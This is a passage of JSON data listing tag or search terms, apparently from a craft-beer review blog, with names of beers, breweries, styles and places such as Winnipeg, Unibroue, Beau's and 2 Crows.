Park"},{"term":"Stanley Park Sunsetter"},{"term":"Star Trek beer"},{"term":"Star trek ale"},{"term":"Steam Whistle Pilsner"},{"term":"Stella Artois"},{"term":"Stock Ale"},{"term":"Strange Fellows"},{"term":"Strange Fellows Brewing"},{"term":"Strathcona Beer Company"},{"term":"Strong Golden Ale"},{"term":"Strong Iced Tea"},{"term":"Strong Patrick"},{"term":"Summit Brewing"},{"term":"Surly Furious"},{"term":"Swift Current"},{"term":"Swinkels Family Brewers"},{"term":"Terrebonne"},{"term":"Texas"},{"term":"The Bruery"},{"term":"The Establishment Brewing Company"},{"term":"The Parkside Brewery"},{"term":"Thom Bargen Coffee Roasters"},{"term":"Thor's Hammer 2014"},{"term":"Times Change(d) High and Lonesome Club"},{"term":"Tom Green"},{"term":"Toppling Goliath Brewing"},{"term":"Torque Beer"},{"term":"Torque Blonde"},{"term":"Traditional Ale"},{"term":"Trans Canada Brewery"},{"term":"Trappist Beer"},{"term":"Tree Hop Head"},{"term":"Tree House Brewing"},{"term":"Tree beer"},{"term":"Trois Pistoles"},{"term":"Twice as Mad Tom IPA"},{"term":"Twin Sails Dat Juice"},{"term":"Unibroue 17"},{"term":"Unibroue 17 Grande Réserve"},{"term":"Unibroue 25e Anniversaire"},{"term":"Unibroue Autre Chose"},{"term":"Unibroue Blonde"},{"term":"Unibroue Blonde de Chambly"},{"term":"Unibroue Terrible"},{"term":"Unibroue Trois Pistoles"},{"term":"Unibroue saison"},{"term":"Upstreet Brewing"},{"term":"Vancouver Island"},{"term":"Vancouver breweries"},{"term":"Vancouver brewery"},{"term":"Vermont IPA"},{"term":"Vessel"},{"term":"Voodoo Ranger"},{"term":"Voodoo Ranger IPA"},{"term":"Vox Populi"},{"term":"Waterloo"},{"term":"Waterloo Brewing"},{"term":"Wayne Gretzky"},{"term":"Wee Heavy"},{"term":"Whistler Brewing"},{"term":"White IPA"},{"term":"Winkler"},{"term":"Winnipeg Blue Bombers"},{"term":"Winnipeg Brew Werks Pils"},{"term":"Winnipeg beer"},{"term":"Winnipeg brewpub"},{"term":"Winter Beer"},{"term":"Winter Solstice"},{"term":"Yakima"},{"term":"a la fut"},{"term":"a visit to a brewery"},{"term":"abbaye"},{"term":"abbey ale"},{"term":"advent"},{"term":"aged in whisky barrels"},{"term":"alcohol free"},{"term":"alcohol free beer"},{"term":"alcoholic seltzer"},{"term":"alley kat brewing"},{"term":"altitude beer"},{"term":"amber"},{"term":"amber lager"},{"term":"amsterdam"},{"term":"anniversary beer"},{"term":"apple beer"},{"term":"atypical brewery and barrel works"},{"term":"bacon"},{"term":"baltic"},{"term":"barley wine americain"},{"term":"barrel"},{"term":"barrel aged saison"},{"term":"baseball"},{"term":"beer available in Manitoba"},{"term":"beer gift ideas"},{"term":"beer store"},{"term":"beer without alcohol"},{"term":"beers in Manitoba"},{"term":"best"},{"term":"beverage"},{"term":"beyond the pale brewing company"},{"term":"birthday"},{"term":"bitter"},{"term":"bière de garde"},{"term":"bière trappiste"},{"term":"black currant"},{"term":"blanche aux fruits"},{"term":"blonde beer"},{"term":"blueberry"},{"term":"bock"},{"term":"booze root beers"},{"term":"boreale beer"},{"term":"boreale ipa du nord est"},{"term":"bourbon barrel"},{"term":"bourbon barrel aged stout"},{"term":"brandon sun"},{"term":"brasserie beau's"},{"term":"brasseurs illimites"},{"term":"bresil"},{"term":"brewery visit"},{"term":"brewpub in Minot"},{"term":"brewpub in Winnipeg"},{"term":"britain"},{"term":"calendar"},{"term":"calendrier de l'avent"},{"term":"cannabis beer"},{"term":"carlsberg"},{"term":"cask"},{"term":"centennial"},{"term":"champagne"},{"term":"champagne beer"},{"term":"co-op brewery"},{"term":"cocktail inspired beer"},{"term":"collaboration beer"},{"term":"collective IPA"},{"term":"comparison review"},{"term":"cook with beer"},{"term":"craft"},{"term":"cranky"},{"term":"dark beer"},{"term":"day three"},{"term":"de Molen"},{"term":"de-alcoholized beer"},{"term":"dead frog"},{"term":"december 1"},{"term":"dream"},{"term":"dunham brewery"},{"term":"edition"},{"term":"equinoxe du printemps"},{"term":"exchange district"},{"term":"export"},{"term":"facebook"},{"term":"farm table series"},{"term":"farmery beer"},{"term":"festival mondial de la bière"},{"term":"field"},{"term":"foeder"},{"term":"fraise"},{"term":"framboise"},{"term":"french oak"},{"term":"fresh hop"},{"term":"furious"},{"term":"gaspesie"},{"term":"gift ideas"},{"term":"gifts"},{"term":"gluten free"},{"term":"government"},{"term":"grapefruit ipa"},{"term":"great divide brewing"},{"term":"great lakes brewing"},{"term":"grisette"},{"term":"gruit ale"},{"term":"guest post"},{"term":"half pints saison de la ceinture flechee"},{"term":"harvest ale"},{"term":"heineken"},{"term":"heineken 0.0 alcohol free beer"},{"term":"helles lager"},{"term":"hoard"},{"term":"holidays"},{"term":"honduran beer"},{"term":"honduras"},{"term":"honey ale"},{"term":"honey beer"},{"term":"hop ale"},{"term":"hoppy IPA"},{"term":"hoyne brewing"},{"term":"ice cream"},{"term":"idaho 7"},{"term":"ile d'orleans"},{"term":"ile d'orleans microbrewery"},{"term":"imperial"},{"term":"imperial coffee stout"},{"term":"imperial milk stout"},{"term":"imperial porter"},{"term":"international"},{"term":"kronenbourg 1664 blanc"},{"term":"lac saint-jean"},{"term":"le bockale"},{"term":"liquor"},{"term":"local beer"},{"term":"malt beverage"},{"term":"maple scotch ale"},{"term":"maudite"},{"term":"microbrasserie la memphré"},{"term":"microbrasserie pit caribou"},{"term":"mint"},{"term":"mojito"},{"term":"mortal kombat beer"},{"term":"mortal kombat x"},{"term":"most popular"},{"term":"ne ipa"},{"term":"new unibroue beer"},{"term":"non alcoholic"},{"term":"non alcoholic lager"},{"term":"non alcoholic witbier"},{"term":"nonalcoholic"},{"term":"nordic"},{"term":"oatmeal brown ale"},{"term":"olvisholt Brugghus"},{"term":"oni dels"},{"term":"orange peel"},{"term":"party"},{"term":"passion fruit"},{"term":"peanut butter"},{"term":"peanuts"},{"term":"pear beer"},{"term":"politics"},{"term":"portage avenue brewworks"},{"term":"prince edward island"},{"term":"printemps"},{"term":"pêche"},{"term":"raspberry wheat ale"},{"term":"rauchbier"},{"term":"recipe"},{"term":"red racer radler"},{"term":"rosee"},{"term":"rousse"},{"term":"rum"},{"term":"rye ale"},{"term":"sabro"},{"term":"saison de la ceinture flechee"},{"term":"saison ipa"},{"term":"scottish beer"},{"term":"session beer"},{"term":"smoked"},{"term":"smoked porter"},{"term":"social media"},{"term":"sound brewing"},{"term":"spiced"},{"term":"spiced beer"},{"term":"spotted cow"},{"term":"strata"},{"term":"strawberry beer"},{"term":"strong"},{"term":"ten great beers in Manitoba"},{"term":"terrible beer"},{"term":"tractor"},{"term":"trip"},{"term":"twitter"},{"term":"uinta brewing"},{"term":"utah"},{"term":"utopia"},{"term":"vermont beer"},{"term":"weissbier"},{"term":"whisky canadien"},{"term":"wine beer"},{"term":"winter"},{"term":"\"Purple Craze\" Wildberry"},{"term":"\"Torque Brewing\""},{"term":"\"ten great beers\""},{"term":"#10"},{"term":"#Selfie Saison"},{"term":"$ellout $tout"},{"term":"+1"},{"term":".5% ABV"},{"term":"0 ABV"},{"term":"0% Freibier Alkoholfrei"},{"term":"0% beer"},{"term":"0% wit"},{"term":"0.0"},{"term":"0.0 beer"},{"term":"0.0%"},{"term":"007"},{"term":"09\/2022"},{"term":"10"},{"term":"10 Year Old Whisky"},{"term":"100"},{"term":"100 Pale Ale"},{"term":"100 Watt 75 Watt Tripel"},{"term":"100 Watt Brewery"},{"term":"100 emoji"},{"term":"100000"},{"term":"100th Meridian Organic Amber Lager"},{"term":"120 Minute IPA"},{"term":"120 minute"},{"term":"12oz"},{"term":"1516"},{"term":"1516 lager"},{"term":"15th anniversary beer"},{"term":"1664 Blanc Fruits Rouges"},{"term":"16th anniversary"},{"term":"17 Grande Reserve"},{"term":"17th anniversary"},{"term":"1837"},{"term":"1867"},{"term":"1908 Historic Pale Ale"},{"term":"1932"},{"term":"1st Annual Foudres Unis"},{"term":"2 Crows \u0026 Bellwoods Birds and the Bells New Zealand Pilsner"},{"term":"2 Crows Bedlam Bridge"},{"term":"2 Crows Bedlam Bridge Double IPA"},{"term":"2 Crows Brett Saison"},{"term":"2 Crows Carica"},{"term":"2 Crows Carica sour"},{"term":"2 Crows Counsel"},{"term":"2 Crows Counsel Imperial Stout w Coconut \u0026 French oak"},{"term":"2 Crows Different Kind of Dance"},{"term":"2 Crows Dos Cuervos"},{"term":"2 Crows Hoopla"},{"term":"2 Crows Hoopla Tequila Barrel Aged Sour w Agro Coffee"},{"term":"2 Crows I Love You"},{"term":"2 Crows I LoveYou Saison"},{"term":"2 Crows Jamboree Sour"},{"term":"2 Crows Laurel"},{"term":"2 Crows Laurel Tart Dark Saison w. Plum and Bay Leaf"},{"term":"2 Crows Lil Miguel"},{"term":"2 Crows Lil Miguel Nitro Aztec Stout"},{"term":"2 Crows Matinee"},{"term":"2 Crows Merida IPA"},{"term":"2 Crows Perfect Situation IPA"},{"term":"2 Crows Pollyanna"},{"term":"2 Crows Refresh Lager"},{"term":"2 Crows Shadow Rider"},{"term":"2 Crows Special"},{"term":"2 Crows Starflight Oak Fermented Saison"},{"term":"2 Crows Vinello"},{"term":"2 Crows Vinello Lagered Wild Ale"},{"term":"2 Crows Vitis"},{"term":"2 Crows Vitis Lager"},{"term":"2 Crows Vitis Lager with Riesling Piquette"},{"term":"2 Crows Waltz"},{"term":"2 Crows and Change is Brewing"},{"term":"2 crows \u0026 indie ale house harrington rustic lager"},{"term":"2 crows l'internationale vol ii"},{"term":"20 beers"},{"term":"20 songs"},{"term":"2006"},{"term":"2008"},{"term":"2010 vs 2011"},{"term":"2010s"},{"term":"2012 vintage"},{"term":"2013 review"},{"term":"2014 Olympic Games"},{"term":"2014 batch 14"},{"term":"2014 craft beer"},{"term":"2014 edition"},{"term":"2015 Canadian Election"},{"term":"2015 vintage"},{"term":"2016 vintage"},{"term":"2020 Summer Lager"},{"term":"2020 Vintage"},{"term":"2021 vintage"},{"term":"2023 Reserve"},{"term":"2023 Vintage"},{"term":"2025 Vintage"},{"term":"20e anniversaire"},{"term":"21st St"},{"term":"21st St Sweet Lea Blonde Ale"},{"term":"21st Street Brewery"},{"term":"22"},{"term":"25 ans"},{"term":"25e anniversaire"},{"term":"25e anniversaire blonde de l'enfer"},{"term":"27% mas"},{"term":"3 Fonteinen Oude Geuze cuvee armand \u0026 gaston"},{"term":"3 fonteinen"},{"term":"3 monts"},{"term":"3%"},{"term":"30e anniversaire imperial stout aux griottes"},{"term":"33 Acres Fluffy IPA"},{"term":"33 Acres Sunshine"},{"term":"33 acres of sunshine"},{"term":"33B-Exp.003"},{"term":"33B-Exp.003.MkVi Fluffy Cloud IPA"},{"term":"350"},{"term":"350 orange chocolate"},{"term":"360"},{"term":"3rd Blind Mouse triple IPA"},{"term":"3rd blind mouse"},{"term":"4 Barrel Quad"},{"term":"4 Giants"},{"term":"42nd Canadian General Election"},{"term":"5"},{"term":"5%"},{"term":"5.9%"},{"term":"50"},{"term":"50th anniversary ale"},{"term":"52 week beer review project"},{"term":"52 weeks"},{"term":"6"},{"term":"6.1"},{"term":"6.1 Old Style Pilsner"},{"term":"6.1%"},{"term":"606 IPA"},{"term":"624 Bevco"},{"term":"64oz beer"},{"term":"650ml"},{"term":"66 NEIPA"},{"term":"66 New England IPA"},{"term":"666"},{"term":"75 Watt"},{"term":"75 Watt Tripel"},{"term":"8 Wired Hopwired"},{"term":"8 ball stout"},{"term":"8 wired smoked porter"},{"term":"8 wired the big smoke"},{"term":"8.4%"},{"term":"80 Shilling"},{"term":"80 Shilling Scottish style ale"},{"term":"9 Mile Angus Stout"},{"term":"9 Mile Dry Stout"},{"term":"9 Mile Legacy Angus Stout"},{"term":"9 Mile Legacy Longview Pilsner"},{"term":"9 Mile Legacy The Ticket"},{"term":"9 Mile The Ticket"},{"term":"9 mile 9 mile ale"},{"term":"9 mile ale"},{"term":"9 mile ella pale ale"},{"term":"9 mile legacy ella"},{"term":"90 Minute IPA"},{"term":"90 Minute Imperial IPA"},{"term":"90 minute"},{"term":"A Crumby Beer"},{"term":"A Tout le Monde"},{"term":"A l'abri de la tempete Terre Ferme"},{"term":"A wee angry scotch ale"},{"term":"AC\/DC"},{"term":"AC\/DC beer"},{"term":"AC\/DC lager"},{"term":"ACDC"},{"term":"ACDC lager"},{"term":"AGD"},{"term":"AHA"},{"term":"APA"},{"term":"AVBC"},{"term":"Abbey-style ale"},{"term":"Abita"},{"term":"Abita Abbey Ale"},{"term":"Abita Brewing Restoration"},{"term":"Abita Jockamo IPA"},{"term":"Abita Restoration Pale Ale"},{"term":"Abita Springs"},{"term":"Abrasive Ale"},{"term":"Abrasive Double IPA"},{"term":"Acton Vale"},{"term":"Affable"},{"term":"Affable IPA"},{"term":"Affordable Gold"},{"term":"Africa"},{"term":"After Hours Raspberry Sour"},{"term":"After Hours Series"},{"term":"Afternoon Squeeze"},{"term":"Afternoon Squeeze Double IPA"},{"term":"Afternoon Squeeze IPA"},{"term":"Aged 10 years"},{"term":"Aged beer"},{"term":"Agnus"},{"term":"Agnus Tripel"},{"term":"Aha Moment West Coast Rye IPA"},{"term":"Aha! Moment"},{"term":"Alberta Brewed"},{"term":"Alberta Genuine Draft"},{"term":"Alchemist"},{"term":"Alchemist Heady Topper"},{"term":"Alchemist Heady Topper Double IPA"},{"term":"Aldergrove"},{"term":"Ale Blanche"},{"term":"Ale Works"},{"term":"Alexander Keith's Cascade Hop Ale"},{"term":"Alexander Keith's Galaxy Hop"},{"term":"Alexander Keith's Galaxy Hop Ale"},{"term":"Alexander Keith's Hallertauer Hop Ale"},{"term":"Alexander Keith's Premium White"},{"term":"Alexander Keiths"},{"term":"Alexander Keiths Ambrosia Blonde review"},{"term":"Alice Porter"},{"term":"Alkoholfrei"},{"term":"Allemande"},{"term":"Alley Kat Heatseeker Coconut Curry"},{"term":"Alley Kat Indigo Dragon"},{"term":"Alley Kat Yellow Dragon"},{"term":"Alma"},{"term":"Aloha Sour IPA"},{"term":"Aloha Sour India Pale Ale"},{"term":"Alpine Spring Lager"},{"term":"Altitude"},{"term":"Altitude Ascension Hazy IPA"},{"term":"Altitude Beer Co"},{"term":"Ambrosia Blonde"},{"term":"American Black Ale"},{"term":"American Brown Ale"},{"term":"American Oak"},{"term":"American Oat Pale Ale"},{"term":"American Sour Pale Ale"},{"term":"American Stout"},{"term":"American Thanksgiving"},{"term":"American Vintage"},{"term":"American Vintage Iced Tea"},{"term":"American Vintage Raspberry Hard Iced Tea"},{"term":"American Wheat Ale"},{"term":"American Wild Ale"},{"term":"Americano Stout"},{"term":"Amra Mango India Pale Ale"},{"term":"Amsterdam Big Wheel"},{"term":"Amsterdam Big Wheel Deluxe Amber"},{"term":"Amsterdam Boneshaker IPA"},{"term":"Amsterdam Framboise"},{"term":"Amsterdam amber ale"},{"term":"Amsterdam spotted cow"},{"term":"Anchor"},{"term":"Anchor Brewing"},{"term":"Anchor Christmas Ale"},{"term":"Anchor Our Special Ale"},{"term":"Anchor Steam review"},{"term":"Andina Callista Hazy IPA"},{"term":"Andina Hazy IPA"},{"term":"Andina Sabrosa Premium Craft Lager"},{"term":"Angry Fish Pilsner"},{"term":"Angry fish beer"},{"term":"Anne Bonny"},{"term":"Anne Bonny Pilsener"},{"term":"Annex Ale Affordable Gold"},{"term":"Annex Ale Project"},{"term":"Annex Ale Project Affordable Gold Sour Wit"},{"term":"Anniversary Wheat Ale"},{"term":"Another Beer Company"},{"term":"Antigoon"},{"term":"Antisocial Media"},{"term":"Antisocial Media Brut IPA"},{"term":"Aphrodisiaque Stout"},{"term":"Apple Cinnamon Mead"},{"term":"Appleton Estates"},{"term":"Appleton Estates Rum Factory"},{"term":"Apricot"},{"term":"Apricot Weizen"},{"term":"Aprihop IPA"},{"term":"April 13"},{"term":"Aquamarine"},{"term":"Aquamarine IPA"},{"term":"Arcade Glow"},{"term":"Archibald Microbrasserie"},{"term":"Arcus"},{"term":"Arcus Pilsner"},{"term":"Arden"},{"term":"AriZona Hard Iced Tea"},{"term":"AriZona Hard Iced Tea with Peach Flavour"},{"term":"Arrogant Bastard"},{"term":"Arrogant Bastard Ale"},{"term":"Artisans Brasseurs"},{"term":"Asahi"},{"term":"Asahi 0.0"},{"term":"Asahi Super Dry 0.0"},{"term":"Asahi non alcoholic beer"},{"term":"Ascension"},{"term":"Ascension Hazy IPA"},{"term":"Ascension IPA"},{"term":"Aslin Beer Company"},{"term":"Assemblage Sauvage"},{"term":"Atomic IPA"},{"term":"Atypical Edith"},{"term":"Atypical Ferda"},{"term":"Atypical Ferda Sour"},{"term":"Atypical Hazy IPA"},{"term":"Atypical Spon Von Kriek"},{"term":"Atypical Spon Von Kriek Golden Sour with Cherries"},{"term":"Atypical zillander Hazy IPA"},{"term":"Auntie Bea's"},{"term":"Auntie Bea's Blackberry Hard Brewed Tea"},{"term":"Auntie Bea's Hard Brewed Tea"},{"term":"Aurora Heart"},{"term":"Aurum"},{"term":"Aussieland"},{"term":"Aussieland NEIPA"},{"term":"Aussieland New England IPA"},{"term":"Austria"},{"term":"Authentic Pub Quality"},{"term":"Autre Chose Gingembre"},{"term":"Autre Chose Ginger"},{"term":"Autre Chose IPA a la peche"},{"term":"Avant Garde Pas Pire Zen"},{"term":"Avant Garde Perdu dans Malle"},{"term":"Avant-Garde Artisans Brasseurs"},{"term":"Avec"},{"term":"Avenger"},{"term":"Avenger American Pale Ale"},{"term":"Avery"},{"term":"Avery Brewing"},{"term":"Avery Hazyish IPA"},{"term":"Avery beer"},{"term":"Axes of Evil"},{"term":"Azacca Fog Machine"},{"term":"Azacca Hops"},{"term":"Aztec Stout"},{"term":"Azzurro"},{"term":"BC IPA"},{"term":"BNL Imperial Chocolate Stout"},{"term":"BNL and Flying Monkeys"},{"term":"BRAAAAAAAAINS"},{"term":"BROUWERIJ FRONTAAL"},{"term":"Bacchus Framboise"},{"term":"Backseat Berner"},{"term":"Backseat Berner IPA"},{"term":"Bacon beer"},{"term":"Badlands Brewing"},{"term":"Baldwin \u0026 Cooper Best Bitter"},{"term":"Ballast Point"},{"term":"Ballast Point Brewing"},{"term":"Ballast Point Sculpin"},{"term":"Balloon Race"},{"term":"Balloon Race Tripel"},{"term":"Banded Peak Brewing"},{"term":"Banded Peak Southern Aspect"},{"term":"Barcelona"},{"term":"Barenaked Ladies"},{"term":"Barn Hammer 66"},{"term":"Barn Hammer 66 New England IPA"},{"term":"Barn Hammer Madder Red"},{"term":"Barn Hammer Monolithic"},{"term":"Barn Hammer Monolithic IPA with Ekuanot hops"},{"term":"Barn Hammer Moonlight Desires"},{"term":"Barn Hammer Old Friar Mead"},{"term":"Barn Hammer Razzle Dazzle"},{"term":"Barn Hammer Strawbrarian"},{"term":"Barn Hammer Theodore Augustus"},{"term":"Barn Hammer rice krispy boi"},{"term":"Barn Hammer x Nonsuch"},{"term":"Barnside Brewing"},{"term":"Barnside Brewing Co"},{"term":"Barrel Aged Barley Wine"},{"term":"Barrel Aged Double IPA"},{"term":"Barrel Aged Dry Hopped Farmhouse Ale"},{"term":"Barrel Aged Farmhouse Pale Ale"},{"term":"Barrel Aged Rotbier"},{"term":"Barrel Aged Stout"},{"term":"Barrel Brewing"},{"term":"Barrel Full of Monkeys"},{"term":"Barrel aged beer"},{"term":"Bas Canada Dune Pale Ale"},{"term":"Bas Canada Fuegitos"},{"term":"Bas Canada Hasard"},{"term":"Bas Canada Hasard Triple IPA"},{"term":"Bat Country"},{"term":"Bat Country IPA"},{"term":"Batch #4"},{"term":"Batch 08"},{"term":"Batch iii"},{"term":"Battle of the Pilsners"},{"term":"Bavaria"},{"term":"Bavaria 8.6"},{"term":"Bavaria 8.6 Original Intense Blond Beer"},{"term":"Bay Leaf"},{"term":"Bay Street Brown"},{"term":"Bayern Brewery"},{"term":"Bayern Mondak Pump Jack Helles Lager"},{"term":"Bear Hug"},{"term":"Bear Hug Root Beer Milkshake Stout"},{"term":"Bear Republic Hop Rod Rye Ale"},{"term":"Beau's 80 Shilling Ale"},{"term":"Beau's All Natural Altbier"},{"term":"Beau's Altbier"},{"term":"Beau's Beaver River"},{"term":"Beau's Brewing"},{"term":"Beau's Buenos Dias"},{"term":"Beau's Cavalier Bleu"},{"term":"Beau's Channel Ocho"},{"term":"Beau's Countdown Pale Ale"},{"term":"Beau's ESB"},{"term":"Beau's Extra Special Bitter"},{"term":"Beau's Fall 2017 Mix Pack"},{"term":"Beau's Farm Table Saison"},{"term":"Beau's Full Time IPA"},{"term":"Beau's Ginger Wolf"},{"term":"Beau's Golden Vox"},{"term":"Beau's Golden Vox by k-os"},{"term":"Beau's Grapefruit Radler"},{"term":"Beau's Hopfenlager"},{"term":"Beau's IPA"},{"term":"Beau's IPL"},{"term":"Beau's Janis"},{"term":"Beau's Janis Sahti"},{"term":"Beau's Juiced AF Hazy IPA"},{"term":"Beau's Lamb's Wool"},{"term":"Beau's Lamb's Wool Gruit"},{"term":"Beau's Lug Tread Lager"},{"term":"Beau's New Lang Syne"},{"term":"Beau's Oktoberfest"},{"term":"Beau's One Ping Only"},{"term":"Beau's Organic Radler"},{"term":"Beau's Patrick"},{"term":"Beau's Radler"},{"term":"Beau's Return of the Mummeh"},{"term":"Beau's Sahti"},{"term":"Beau's Saison"},{"term":"Beau's Strong Patrick"},{"term":"Beau's Strong Patrick Aged in Jameson barrels"},{"term":"Beau's Tagwerk beer"},{"term":"Beau's The Bottle Imp Imperial Coffee Stout"},{"term":"Beau's Tom Green Beer"},{"term":"Beau's Tom Green Summer Stout"},{"term":"Beau's Vienna Style lager"},{"term":"Beau's Zwickel"},{"term":"Beau's and Davidstea"},{"term":"Beau's beer"},{"term":"Beauregard Impériale latté praliné"},{"term":"Beauregarde Brasserie et Distillerie"},{"term":"Beaus and Half Pints Collaboration"},{"term":"Beautiful Mosaic Pale Ale"},{"term":"Beaver Duck"},{"term":"Beaver Duck American Pale Ale"},{"term":"Beaver River IP Eh?"},{"term":"Beaver River IPA"},{"term":"Beck's"},{"term":"Beck's Non alcoholic lager"},{"term":"Beck's sans alcool"},{"term":"Bedfellows"},{"term":"Bedfellows Haus Mates Cannabis Beer"},{"term":"Bee Boyzz"},{"term":"Bee Boyzz Don't Worry Bee Happy Mead"},{"term":"Bee Boyzz Mead"},{"term":"Bee Boyzz Meadery"},{"term":"Bee Boyzz Mind Your Own Beezwax Mead"},{"term":"Bee Boyzz Small Town Hopped Carbonated Craft Mead"},{"term":"Bee Boyzz Winery \u0026 Meadery"},{"term":"Bee Boyzz Winery and Meadery"},{"term":"BeeMaid"},{"term":"BeeMaid Honey"},{"term":"Beefcake"},{"term":"Beer Camp"},{"term":"Beer Camp Campout Porter"},{"term":"Beer Geek"},{"term":"Beer Snob"},{"term":"Beer brewed with wine"},{"term":"Beer in Vermont"},{"term":"Beer is Art"},{"term":"Beer menu"},{"term":"Beer mimosa"},{"term":"Beer.is.Art Movement"},{"term":"Beer.is.art"},{"term":"Beercast"},{"term":"Beers I want to see"},{"term":"Belching Beaver Deftones Digital Bath India Pale Ale"},{"term":"Belching Beaver Mosaic Double IPA"},{"term":"Belching Beaver Tooth \u0026 Tail Hazy IPA"},{"term":"Belching River"},{"term":"Belching River Mosaic DIPA"},{"term":"Belge"},{"term":"Belgian Abbey Ale"},{"term":"Belgian Abbey Dubbel"},{"term":"Belgian Amber Ale"},{"term":"Belgian Blond"},{"term":"Belgian Dark Ale"},{"term":"Belgian Dark Rye Ale"},{"term":"Belgian Dark Rye Ale with Brettanomyces"},{"term":"Belgian Dry Hopped wit"},{"term":"Belgian Fruited Tripel"},{"term":"Belgian Gothic Saison"},{"term":"Belgian Honey Ale"},{"term":"Belgian Imperial IPA"},{"term":"Belgian Moon"},{"term":"Belgian Moon Mango Wheat"},{"term":"Belgian Quad"},{"term":"Belgian Quadrupel"},{"term":"Belgian Rye IPA"},{"term":"Belgian Single"},{"term":"Belgian Stout"},{"term":"Belgian Strong Pale Ale"},{"term":"Belgian Style Imperial India Pale Ale"},{"term":"Belgian Style Strong Ale"},{"term":"Belgian Trippel"},{"term":"Belgian Wheat"},{"term":"Belgian Wit"},{"term":"Belgian lager"},{"term":"Belgian sour beer"},{"term":"Belgian style beer"},{"term":"Belgian style tripel"},{"term":"Belgian style triple"},{"term":"Belgian wheat beer"},{"term":"Belle Epoque Belgian IPA"},{"term":"Bellwoods Brewery"},{"term":"Bellwoods Jelly King"},{"term":"Bellwoods Jelly King Dry Hopped Sour"},{"term":"Bellwoods Jelly King Non-Alcoholic Dry Hopped Sour"},{"term":"Bellwoods Stay Classy IPA"},{"term":"Bellwoods Wizard Wold"},{"term":"Bellwoods Wizard Wolf Session Ale"},{"term":"Bellwoods sour"},{"term":"Bellwoods x Evil Twin"},{"term":"Bellwoods x Evil Twin No Sleep Till Brooklyn"},{"term":"Bench Creek"},{"term":"Bench Creek Brewing"},{"term":"Bench Creek Flint and Steel"},{"term":"Bend"},{"term":"Benelux"},{"term":"Benelux Nebulose"},{"term":"Berliner-style Weisse w. Mango \u0026 Raspberry"},{"term":"Best beer in Canada"},{"term":"Best beers"},{"term":"Beyond the Pale Brewing"},{"term":"Beyond the Pale Pale Ale Project"},{"term":"Bierbrouwerij De Koningshoeven"},{"term":"Biereie shelton shelton NE IPA"},{"term":"Biererie Shelton"},{"term":"Big Bad Baptist"},{"term":"Big Bison"},{"term":"Big Bison Extra Special Bitter"},{"term":"Big Bison review"},{"term":"Big City Brewing"},{"term":"Big Deal"},{"term":"Big Deal Brewing"},{"term":"Big Deal by Spittin Chiclets"},{"term":"Big Rock AGD"},{"term":"Big Rock Alberta Genuine Dry"},{"term":"Big Rock Foul Mouth ESB"},{"term":"Big Rock Fowl Mouth ESB"},{"term":"Big Rock Hefehofer"},{"term":"Big Rock IPA"},{"term":"Big Rock India Pale Ale"},{"term":"Big Rock Life of Chai"},{"term":"Big Rock McNally's Extra Ale"},{"term":"Big Rock Rye and Ginger"},{"term":"Big Rock Rye and Ginger Ale"},{"term":"Big Rock Rye n Ginger beer"},{"term":"Big Rock Scottish Style Heavy Ale"},{"term":"Big Rock Traditional Ale"},{"term":"Big Sexy Funk"},{"term":"Big Tiki"},{"term":"Big Tiki Tropical Punch Blonde"},{"term":"Bikey"},{"term":"Bikey McBikeface"},{"term":"Bikey McPeachfuzz"},{"term":"Bilboquet"},{"term":"Birds and the Bells"},{"term":"Bismarck"},{"term":"Bissell Brothers"},{"term":"Bissell Brothers Brewing"},{"term":"Bissell Brothers Swish"},{"term":"Bière Sauvage"},{"term":"Bièrerie Shelton"},{"term":"Bières Chimay"},{"term":"Bières Jukebox"},{"term":"Black Boss Porter"},{"term":"Black Bridge Barley Wine"},{"term":"Black Bridge Barrel Aged Barley Wine"},{"term":"Black Bridge Eclectic Cherry"},{"term":"Black Bridge Eclectic Cherry Mixed Fermentation Ale"},{"term":"Black Bridge Milk Stout"},{"term":"Black Bridge Smoked Porter"},{"term":"Black Bridge and Nokomis Golden Collaboration"},{"term":"Black Bridge stout"},{"term":"Black Butte Porter"},{"term":"Black Chocolate Stout"},{"term":"Black Forest Cake Inspired Cherry Porter"},{"term":"Black Hop"},{"term":"Black Hop IPA"},{"term":"Black Lager"},{"term":"Black Mammoth"},{"term":"Black Mammoth Winter Ale"},{"term":"Black Saison"},{"term":"Black Wheat"},{"term":"Black Wheat Brewery"},{"term":"Black Wheat Brewing"},{"term":"Black Wheat Tombstone"},{"term":"Black forest Cake"},{"term":"Black notebook series"},{"term":"Blackfriar"},{"term":"Blackfriar Premium Scottish Beer"},{"term":"Blanc Fruits Rouges"},{"term":"Blanche Orange"},{"term":"Blanche a la mangue"},{"term":"Blanche de Namur"},{"term":"Blanche du paradis"},{"term":"Blanche du paradis witbier"},{"term":"Blanton's bourbon barrel aged"},{"term":"Blast Off"},{"term":"Blayne's Tank 5 Series"},{"term":"Bleue"},{"term":"Blindman Brewing Long Shadows"},{"term":"Blindman Kettle Sour"},{"term":"Blindman Kettle Sour #13"},{"term":"Blitzen Xmas Ale"},{"term":"Blitzen ale"},{"term":"Blond Beer"},{"term":"Blonde Abbey Ale"},{"term":"Blonde Lager"},{"term":"Blood 5.0"},{"term":"Blood Ale"},{"term":"Blood Alley Bitter"},{"term":"Blood Brothers 5.0 Ale"},{"term":"Blood Brothers Cunning of Hand 12"},{"term":"Blood Brothers Guilty Remnant"},{"term":"Blood Brothers Guilty Remnant White Stout"},{"term":"Blood Brothers Hazy IPA"},{"term":"Blood Brothers IPA"},{"term":"Blood Brothers Shuemi"},{"term":"Blood Brothers White Stout"},{"term":"Blood Cut Brett Pale Ale"},{"term":"Blood Cut IPA"},{"term":"Blood Five point oh"},{"term":"Blood Moon"},{"term":"Blood Moon Blood Orange Sour"},{"term":"Blood Orange"},{"term":"Blood Orange Ginger Ale"},{"term":"Blood Orange Saison"},{"term":"Blood Orange Sour"},{"term":"Blue"},{"term":"Blue Bomber"},{"term":"Blue Bombers beer"},{"term":"Blue Buck"},{"term":"Blue Buck Ale"},{"term":"Blue Cap"},{"term":"Blue Monk Bourbon Barley Wine"},{"term":"Blue Moon Mango Wheat"},{"term":"Blue Moon Proximity Ale"},{"term":"Blue Note"},{"term":"Blue Razz"},{"term":"Blueberry Sour"},{"term":"Blueberry Sour Berliner Weisse"},{"term":"Bob Magnale Ulrika Eleonora"},{"term":"Bobcaygeon Brewing"},{"term":"Bobcaygeon Brewing's Six Bridge Saison"},{"term":"Bock Squared"},{"term":"Bock²"},{"term":"Bohemia"},{"term":"Bohemia Weizen"},{"term":"Bohemian"},{"term":"Bohemian Pilsner"},{"term":"Boissevain Manitoba"},{"term":"Bombardier beer"},{"term":"Bombed blondeshell"},{"term":"Bomber"},{"term":"Bomber 